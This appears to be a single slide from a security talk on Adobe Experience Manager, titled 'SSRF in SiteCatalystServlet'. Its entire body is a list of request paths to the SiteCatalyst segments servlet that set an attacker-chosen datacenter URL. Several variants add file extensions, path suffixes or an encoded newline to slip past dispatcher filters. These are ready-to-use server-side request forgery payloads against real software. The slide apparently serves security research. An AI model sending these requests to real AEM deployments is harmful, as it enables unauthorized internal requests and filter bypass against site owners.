 SSRF in SiteCatalystServlet
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.css?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.html?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.ico?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.png?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.gif?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet.1.json?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet;%0aa.css?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/components/sitecatalystpage/segments.json.servlet/a.css?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json/a.html?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json/a.css?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json/a.png?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json/a.1.json?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
/libs/cq/analytics/templates/sitecatalyst/jcr:content.segments.json;%0aa.css?datacenter=https://site%23&company=xxx&username=zzz&secret=yyyy
83/110
